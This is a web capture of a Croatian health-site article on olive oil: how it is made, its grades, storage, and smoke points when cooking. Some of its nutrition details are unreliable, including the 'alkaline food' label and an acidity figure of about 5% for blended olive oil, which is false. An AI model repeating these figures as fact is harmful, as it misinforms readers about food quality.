                                <div class="siteHeader__NavMain"><ul id="menu-main-menu" class="siteHeader__NavMainList"><li id="menu-item-217075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217075"><a href="https://krenizdravo.dnevnik.hr/tag/zdrava-probava">Zdrava probava</a></li>
<li id="menu-item-108925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108925"><a href="https://krenizdravo.dnevnik.hr/category/zdravlje">Zdravlje</a></li>
<li id="menu-item-108926" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-108926"><a href="https://krenizdravo.dnevnik.hr/category/prehrana">Prehrana</a></li>
<li id="menu-item-108927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108927"><a href="https://krenizdravo.dnevnik.hr/category/ljepota">Ljepota</a></li>
<li id="menu-item-108928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108928"><a href="https://krenizdravo.dnevnik.hr/category/budi-fit">Budi fit</a></li>
<li id="menu-item-108929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108929"><a href="https://krenizdravo.dnevnik.hr/category/mame-i-bebe">Mame i bebe</a></li>
<li id="menu-item-108930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108930"><a href="https://krenizdravo.dnevnik.hr/category/zivotni-stil">Životni stil</a></li>
<li id="menu-item-108931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108931"><a href="https://krenizdravo.dnevnik.hr/category/korisno">Korisno</a></li>
</ul></div>                        </nav>
                </div>
        </header>

	<main
		>
		<!-- /18087324/krenizdravo_desk_1  -->
    <div id='krenizdravo_desk_1'>
</div>  				<script>
			// ga('krenizdravo.send', 'event', 'Author', 'Helena Duplić','/prehrana/sto-trebate-znati-o-maslinovom-ulju');ga('krenizdravo.send', 'event', 'Category', 'Prehrana');
		</script>
		<article class="articleSingle js-article">
			
			<div class="articleSingle__Wrapper">
									<div class="articleCategories">
						<a href="https://krenizdravo.dnevnik.hr/category/prehrana" rel="category tag">Prehrana</a>					</div>
								<h1 class="articleSingle__Title">Što trebate znati o maslinovom ulju?</h1>				<div class="articleSingle__Meta">
					<ul class="articleMeta">
												<li class="articleMeta__Item">
							<a href="#comments" class="articleAuthor">
								1 komentara
							</a>
						</li>
												<li class="articleMeta__Item"><span class="articleDuration">3 min čitanja</span></li>
					</ul>
					<div class="authorBlurb--SingleMeta">
													<a class="authorBlurb__Link" href="https://krenizdravo.dnevnik.hr/author/helena-duplic">
														<noscript><img src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/11/Helena-Duplic.jpg?x62320"
		alt="Helena Duplić"
		class="authorBlurb__Image"
	/></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/11/Helena-Duplic.jpg?x62320"
		alt="Helena Duplić"
		class="lazyload authorBlurb__Image"
	/>
							<div class="authorBlurb__Content">
									<h4 class="authorBlurb__Name"
		>
				Helena Duplić			</h4>
																	<h5 class="articleCategory--Author">eko kutak</h5>
															</div>
													</a>
											</div>
				</div>
				<div class="articleSingle__FeaturedImage">
					<img width="580" height="290" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/09/maslinovo-ulje-za-hipertenziju.jpg?x62320" class="attachment-thumb_main size-thumb_main wp-post-image" alt="maslinovo ulje" itemprop="image" decoding="async" fetchpriority="high" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/09/maslinovo-ulje-za-hipertenziju.jpg 580w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/09/maslinovo-ulje-za-hipertenziju-320x160.jpg 320w" sizes="(max-width: 580px) 100vw, 580px" />
					
				</div>
				<div class="articleSingle__Content--Dropcap js-articleContent">
					<p><strong>Maslinovo ulje</strong> namirnica je mediteranskog podneblja, <strong>pripada skupini alkalnih namirnica</strong>. Bogato je <strong>monozasićenim kiselinama i vitaminom E,</strong> koji umanjuje rizik od oštećenja i upale stanica. Polifenoli iz maslinovog ulja imaju <strong>protuupalno djelovanje</strong> te umanjuju simptome astme, osteoartritisa kao i reumatoidnog artritisa.</p>
<p><strong> Još neke dobrobiti maslinovog ulja</strong> saznajte <a href="https://krenizdravo.dnevnik.hr/zdravlje/maslinovo-ulje-je-lijek-za-visoki-krvni-tlak">ovdje.</a></p><div class="kreni-content_2" id="kreni-367143096"><!-- /18087324/krenizdravo_desk_2  -->
    <div id='krenizdravo_desk_2'>
</div>  
<!-- <div id='krenizdravo_rev_2_d' class="rev-2">
	<ins data-revive-zoneid="2" data-revive-id="6a4780bf885f640ce7621042dfb3ede9"></ins>
	<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>
</div> -->
</div>
<p>Koliko god se činilo zdravim i korisnim, potrebno je znati kako <strong>svako maslinovo ulje nije jednako</strong>, te nema jednake učinke na naše zdravlje ili okus hrane.</p>
<h3><noscript><img decoding="async" class="alignnone size-full wp-image-35665" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/11/uljevitamina-e.jpg?x62320" alt="ulje-vitamina-e" width="560" height="400"></noscript><img decoding="async" class="lazyload alignnone size-full wp-image-35665" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20560%20400%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/11/uljevitamina-e.jpg?x62320" alt="ulje-vitamina-e" width="560" height="400"></h3>
<h3>Kako se proizvodi?</h3>
<p>Proces proizvodnje maslinovog ulja odvija se u <strong>dvije faze</strong>. <strong>U prvoj fazi se zdravi plod masline drobi gnječenjem. U drugoj fazi prešanjem</strong>&nbsp;smjese zdrobljenih plodova, <strong>cijedi se čisto maslinovo ulje.</strong> Hladno prešanje je najčišća tehnologija obrade maslina.</p>
<p>S obzirom na proizvodnju, razlikujemo <strong>nekoliko tipova maslinovog ulja</strong>. Tipovi se razlikuju po kakvoći, kiselosti te benefitima za zdravlje.</p>
<h3>Koji su tipovi maslinovog ulja?</h3>
<h4>Ekstra djevičansko</h4>
<p>Ekstra djevičansko maslinovo ulje (olio di oliva extravergine) <strong>dobiva se nakon prvog prešanja zdravog ploda masline</strong>, a <strong>kiselost</strong> (slobodne oleinske kiseline koje negativno utječu na kemijske karakteristike ulja) mu <strong>ne prelazi 0,8 %.</strong></p><div class="kreni-content_4" id="kreni-3978976"><!-- /18087324/krenizdravo_desk_3  -->
    <div id='krenizdravo_desk_3'>

</div>  </div>
<p>Uz zadovoljenje kemijskih parametara, ulje mora još proći organoleptičku provjeru i ne smije imati niti jedan miris koji nije svojstven ulju. Stoga, primjerice, <strong>&#8220;ekstra djevičansko maslinovo ulje oplemenjeno grančicom ružmarina&#8221; zapravo nije ekstra djevičansko maslinovo ulje.</strong></p>
<p>Ovaj tip ima <strong>najizraženiji i zasigurno, najbolji okus.</strong> Koristi se za<strong> dresinge salatama, umake te priloge.</strong> U tim jelima aroma ovog ulja najviše dolazi do izražaja.</p>
<h4>Djevičansko</h4>
<p>Djevičansko ulje (vergine) se <strong>dobiva nakon prvog tiještenja slabijeg ploda masline,</strong> pa mu je <strong>kiselost</strong> u odnosu na ekstra djevičansko ulje nešto veća, ali sadržaj masnih kiselina<strong> ne prelazi 2%.</strong> Ima nešto blaži okus od ekstra djevičanskog. <strong>Koristi se za prženje na tavi i pečenje.</strong></p>
<h4><noscript><img decoding="async" class="alignnone size-full wp-image-25681" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2015/10/maslinovo-ulje.jpg?x62320" alt="Maslinovo ulje" width="560" height="373"></noscript><img decoding="async" class="lazyload alignnone size-full wp-image-25681" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20560%20373%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2015/10/maslinovo-ulje.jpg?x62320" alt="Maslinovo ulje" width="560" height="373"></h4>
<h4>Maslinovo ulje</h4>
<p>Maslinovo ulje dobiva se <strong>miješanjem rafiniranog ulja i određene količine ekstra djevičanskog ulja,</strong> koje služi poboljšanju boje i okusa. <strong>Kiselost</strong> ovako proizvedenog ulja je <strong>oko 5 %.</strong></p>
<p><strong>Neutralnije je u boji, okusu, mirisu te zdravstvenim dobrobitima</strong> koje ekstra djevičansko i djevičansko maslinovo ulje imaju. Ovako proizvedeno ulje je <strong>slabije kvalitete, ali se može koristiti za prženje.</strong></p>
<h4>Light&nbsp;verzija ulja</h4>
<p><strong>Nemojte misliti da <em>Light</em> ulje ima manje kalorija od ostalih maslinovih ulja.</strong> Zapravo, ovaj tip <strong>treba izbjegavati</strong> jer se proizvodi iz kombinacije djevičanskog i rafiniranog ulja. Naziv <em>Light</em> nosi jer je <strong>rafinirano i neutralnije u boji, okusu, mirisu te zdravstvenim dobrobitima</strong> koje ekstra djevičansko i djevičansko maslinovo ulje imaju. Ovako proizvedeno ulje je slabije kvalitete, ali se <strong>može koristiti za duboku fritezu.</strong></p>
<p><em><strong>Pikantnost i gorčina ulja su vrline ulja</strong>, a nikako njegove mane. Intenziteti voćnosti, pikantnost i gorčina karakteristike su koje se cijene. Što su one jače, to je ulje bolje. <strong>Ako primijetite da ulje koje koristite &#8220;jača&#8221; svoj miris, ne bacajte ga!</strong></em></p>
<h3>Video o razlikama maslinovih ulja:</h3>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/WDxAcnhh7JE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h3>Kako ga čuvati?</h3>
<p>Veliku pažnju treba posvetiti čuvanju ulja. <strong>Rok trajnosti djevičanskog maslinovog ulja je 18 mjeseci od datuma prerade</strong>, a ne od datuma punjenja boce. <strong>Ulja se trebaju čuvati u adekvatnoj ambalaži</strong> (najbolje u staklenoj ambalaži), <strong>dobro zaštićeno od svjetlosti i kontakta sa zrakom, na temperaturama od 16-20 ° C.</strong></p>
<h3>Može li biti otrovno?</h3>
<p><em><strong>Sva ulja pri izlaganju toplini počnu gubiti intenzitet svoga okusa, nutritivne vrijednosti i mogu razviti potencijalno opasne spojeve pri visokim temperaturama. </strong></em></p>
<p>Zahvaljujući visokoj razini antioksidansa u njemu,<strong> maslinovo ulje je posebno otporno na ove promjene.</strong> Ono je otpornije na toplinu nego druga biljna ulja (suncokretovo, sojino, kukuruzno). <strong>To ga čini izuzetno povoljnim za kuhanje, ali ne isključuje mogućnost ispuštanja nepoželjnih spojeva u trenutku kada se određena temperatura prijeđe. </strong></p>
<p>Zasigurno je da ta <strong>temperatura nepovoljno utječe na tek jela i gubitak nutritivnih vrijednosti, ali pitanje &#8220;otrovnosti&#8221; ostavljamo neodgovorenim.</strong> <strong>Savjet je da pripazite na temperature pri kuhanju</strong> te nastojite koristiti ekstra djevičansko maslinovo ulje. U korištenju drugih, <strong>pripazite za što ih koristite.</strong></p>
<h3><noscript><img decoding="async" class="alignnone wp-image-14419 size-full" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/09/kuhanje.jpg?x62320" alt="kuhanje" width="550" height="270" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/09/kuhanje.jpg 550w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/09/kuhanje-219x107.jpg 219w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/09/kuhanje-160x78.jpg 160w" sizes="(max-width: 550px) 100vw, 550px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-14419 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20550%20270%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/09/kuhanje.jpg?x62320" alt="kuhanje" width="550" height="270" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/09/kuhanje.jpg 550w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/09/kuhanje-219x107.jpg 219w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/09/kuhanje-160x78.jpg 160w" data-sizes="(max-width: 550px) 100vw, 550px" /></h3>
<h3>Kada se ulje počinje &#8220;raspadati&#8221;?</h3>
<p><strong>Točka dimljenja je temperatura na kojoj se ulje počne &#8220;raspadati&#8221;.</strong> Ovaj trenutak pri kuhanju lako je uočljiv, zbog <strong>dima koji se počne stvarati.</strong> Svaki tip maslinovog ulja ima nešto drugačiju točku dimljenja:</p>
<ul>
<li>ekstra djevičansko: 190°C &#8211; 210°C,</li>
<li>djevičansko: 200°C,</li>
<li>maslinovo: 210°C,&nbsp;</li>
<li>light ulje: 240°C.</li>
</ul>
<p>Ako vas zanimaju točke dimljenja drugih biljnih ulja, više informacija možete saznati<a href="http://: https://en.wikipedia.org/wiki/Smoke_point" target="_blank" rel="noopener noreferrer"> ovdje</a>.</p>
<div class="articleSingle__Featured">
	<h4 class="articleSingle__FeaturedSubTitle">Tekst Dana</h4>
	<h3 class="articleSingle__FeaturedTitle">Za vas izdvajamo</h3>
			<article class="articleBoxed" data-upscore-object-id="52240">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu" class="articleBoxed__ImageLink">
		<noscript><img decoding="async" width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/11/Sirup-od-lovora-protiv-kaslja-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="Sirup od lovora protiv kašlja" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/11/Sirup-od-lovora-protiv-kaslja-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/11/Sirup-od-lovora-protiv-kaslja-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img decoding="async" width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/11/Sirup-od-lovora-protiv-kaslja-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="Sirup od lovora protiv kašlja" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/11/Sirup-od-lovora-protiv-kaslja-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/11/Sirup-od-lovora-protiv-kaslja-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Rado će ga piti i djeca			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu" class="articleBoxed__TitleLink">
				Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<p class="articleAuthor">
		Kreni Zdravo
	</p>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					3 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
	</div>

					<div class="articleSIngle__TimeWrapper">
						Članak objavljen: <time datetime="19-12-2016">19-12-2016</time>
					</div>

					<ul class="articleSingle__Tags">
													<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/djevicansko-maslinovo-ulje" class="articleSingle__Tag" title="djevičansko maslinovo ulje">djevičansko maslinovo ulje</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/ekstra-djevicansko-maslinovo-ulje" class="articleSingle__Tag" title="ekstra djevičansko maslinovo ulje">ekstra djevičansko maslinovo ulje</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/kuhanje" class="articleSingle__Tag" title="kuhanje">kuhanje</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/masline" class="articleSingle__Tag" title="masline">masline</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/maslinovo-ulje" class="articleSingle__Tag" title="maslinovo ulje">maslinovo ulje</a></li>
																		</ul>

						
				</div>
			</div>

			
			<div
				class="articleSingle__FooterOuterWrapper--Standalone"			>
				<footer class="articleSingle__Footer">
					<div class="articleSingle__FooterWrapper">
						<div class="articleSingle__FooterAuthor">
							<div class="authorBlurb--SingleFooterMeta">
								<div class="authorBlurb__Link">
									<div class="authorBlurb__Header">
																					<a href="https://krenizdravo.dnevnik.hr/author/helena-duplic">
																					<noscript><img src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/11/Helena-Duplic.jpg?x62320"
		alt="Helena Duplić"
		class="authorBlurb__Image"
	/></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/11/Helena-Duplic.jpg?x62320"
		alt="Helena Duplić"
		class="lazyload authorBlurb__Image"
	/>
																					</a>
																				<div class="authorBlurb__HeaderContent">
											<h4 class="authorBlurb__Name"
		>
					<a class="authorBlurb__Name" href="https://krenizdravo.dnevnik.hr/author/helena-duplic">
				Helena Duplić					</a>
			</h4>
																					<h5 class="articleCategory--Author">eko kutak</h5>
																				</div>
									</div>
									<p class="authorBlurb__Bio">
										 ...
									</p>
																			<a href="https://krenizdravo.dnevnik.hr/author/helena-duplic" class="articleReadMore">Više o autoru</a>
																	</div>
							</div>
						</div>
						<div class="articleSingle__FooterMeta">
							<div class="articleSingle__FooterMetaWrapper">
								<div class="articleSingle__RateArticle">
									<h4 class="articleSingle__FooterMetaTitle">Ocijenite članak</h4>
									      <div class="ec-stars-outer">
        <div class="ec-stars-wrapper" data-post-id="37693">
            <div class="ec-stars-overlay" style="width: 24%"></div>
            <a href="#" data-value="1" title="1/5">&#9733;</a>
            <a href="#" data-value="2" title="2/5">&#9733;</a>
            <a href="#" data-value="3" title="3/5">&#9733;</a>
            <a href="#" data-value="4" title="4/5">&#9733;</a>
            <a href="#" data-value="5" title="5/5">&#9733;</a>
        </div>
                    <div class="ec-stars-value">
                                <span class="ec-stars-rating-value">
                    3.80                </span> / <span >5</span>
                &nbsp;<i class="fas fa-users"></i>&nbsp;<span class="ec-stars-rating-count">5</span> 
            </div>
            </div>
    <noscript>You need to enable JavaScript to vote</noscript>
    								</div>
								<div class="articleSingle__Share">
									<h4 class="articleSingle__FooterMetaTitle">Podijelite</h4>
									<ul class="articleSingle__ShareList">
										<li class="articleSingle__ShareItem">
											<a target="_blank" href="mailto:?subject=Što trebate znati o maslinovom ulju?&amp;body=Mislim da će ti se svidjeti ovaj članak: https://krenizdravo.dnevnik.hr/prehrana/sto-trebate-znati-o-maslinovom-ulju" class="articleSingle__ShareButton">
												<svg aria-hidden="true" class="icon-mail"><use xlink:href="#mail"></use></svg>											</a>
										</li>
										<li class="articleSingle__ShareItem">
											<button onclick="window.print()" class="articleSingle__ShareButton">
												<svg aria-hidden="true" class="icon-printer"><use xlink:href="#printer"></use></svg>											</button>
										</li>
										<li class="articleSingle__ShareItem">
											<button class="articleSingle__ShareButton js-openModalShare">
												<svg aria-hidden="true" class="icon-share"><use xlink:href="#share"></use></svg>											</button>
										</li>
									</ul>
								</div>
							</div>
														<p class="articleSingle__Note"><strong>Napomena:</strong> Ovaj sadržaj je informativnog karaktera te nije prilagođen vašim osobnim potrebama. Sadržaj nije zamjena za stručni medicinski savjet.</p>
													</div>
					</div>
				</footer>
				<section class="modalShare js-modalShare">
					<button class="modalShare__Exit js-exitModalShare">Zatvori</button>
					<div class="modalShare__Wrapper">
						<header class="modalShare__Header">
						<h2 class="modalShare__Title">Podijelite članak</h2>
						<button class="modalShare__Close js-closeModalShare">
							<svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>						</button>
						</header>
						<ul class="modalShare__List">
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fsto-trebate-znati-o-maslinovom-ulju" class="modalShare__Button">
									<svg aria-hidden="true" class="icon-fb"><use xlink:href="#fb"></use></svg>									Facebook
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fsto-trebate-znati-o-maslinovom-ulju&text=%C5%A0to+trebate+znati+o+maslinovom+ulju%3F" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-tw"><use xlink:href="#tw"></use></svg>									Twitter
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://wa.me/?text=%C5%A0to+trebate+znati+o+maslinovom+ulju%3F+Link%3A+https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fsto-trebate-znati-o-maslinovom-ulju" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-whatsapp"><use xlink:href="#whatsapp"></use></svg>									Whatsapp
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="viber://forward?text=%C5%A0to+trebate+znati+o+maslinovom+ulju%3F+Link%3A+https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fsto-trebate-znati-o-maslinovom-ulju" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-viber"><use xlink:href="#viber"></use></svg>									Viber
								</a>
							</li>
						</ul>
						<div class="modalShare__InputWrapper">
							<input class="modalShare__Input js-copyTextInput" type="text" readonly value="https://krenizdravo.dnevnik.hr/prehrana/sto-trebate-znati-o-maslinovom-ulju">
							<button class="modalShare__InputButton js-copyText">
								<svg aria-hidden="true" class="icon-clipboard"><use xlink:href="#clipboard"></use></svg>							</button>
							<span class="modalShare__Info js-copyTextInfo">Kopirajte adresu</span>
						</div>
					</div>
				</section>
			</div>
			<div class="articleSingle__Wrapper comments-widget container mt-h twc-widget">
				<div id="twc-comments" class="articleSingle__Content--Dropcap">
					<link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
					<comments-widget redirect articleid="kz_37693"></comments-widget>
					<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
				</div>
			</div>
		</article>
		<aside>
			<section class="categoryArticles__AllWrapper--White sss">
				<header class="categoryArticles__AllHeader">
					<h2 class="categoryArticles__AllTitle">Povezani članci:</h2>
					<!--<h3 class="articleCategory">Preporučeno</h3>-->
				</header>

				<div class="categoryArticles__AllBackground">
					<div class="categoryArticles__All">
						<div class="categoryArticles__AllArticles">
							<article class="articleBoxed" data-upscore-object-id="1181">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/prehrana/zdravi-recepti/recept-za-hummus-namaz-od-slanutka" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2010/10/humus-namaz-od-slanutka-1-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="humus-namaz-od-slanutka" decoding="async" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2010/10/humus-namaz-od-slanutka-1-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="humus-namaz-od-slanutka" decoding="async" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/prehrana/zdravi-recepti" rel="category tag">Zdravi recepti</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/prehrana/zdravi-recepti/recept-za-hummus-namaz-od-slanutka" class="articleBoxed__TitleLink">
				Recept za hummus &#8211; namaz od slanutka			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/admin" class="articleAuthor">
		Kreni Zdravo	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					2 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="11814">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/ljepota/njega-kose-i-frizure/tajne-za-njegu-kose-iz-indije" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/02/indijke-njegovana-kosa-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="indijke-njegovana kosa" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/02/indijke-njegovana-kosa-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/02/indijke-njegovana-kosa-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/02/indijke-njegovana-kosa-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="indijke-njegovana kosa" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/02/indijke-njegovana-kosa-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/02/indijke-njegovana-kosa-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/ljepota/njega-kose-i-frizure" rel="category tag">Njega kose i frizure</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/ljepota/njega-kose-i-frizure/tajne-za-njegu-kose-iz-indije" class="articleBoxed__TitleLink">
				Otkrijte zašto Indijke imaju prekrasnu kosu			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/vaislay" class="articleAuthor">
		Danijela Jokić - Vaislay	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					2 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="6526">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/atopijski-dermatitis-uzroci-simptomi-i-prirodni-lijekovi" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/06/atopijski-dermatitis-6-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="atopijski dermatitis" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/06/atopijski-dermatitis-6-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/06/atopijski-dermatitis-6-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/06/atopijski-dermatitis-6-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="atopijski dermatitis" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/06/atopijski-dermatitis-6-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/06/atopijski-dermatitis-6-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/zdravlje" rel="category tag">Zdravlje</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/atopijski-dermatitis-uzroci-simptomi-i-prirodni-lijekovi" class="articleBoxed__TitleLink">
				Atopijski dermatitis &#8211; uzroci, simptomi i prirodni lijekovi			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<p class="articleAuthor">
		Kreni Zdravo
	</p>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					6 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="58159">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/zacepljeno-uho-kako-ga-prirodno-odcepiti" class="articleBoxed__ImageLink">
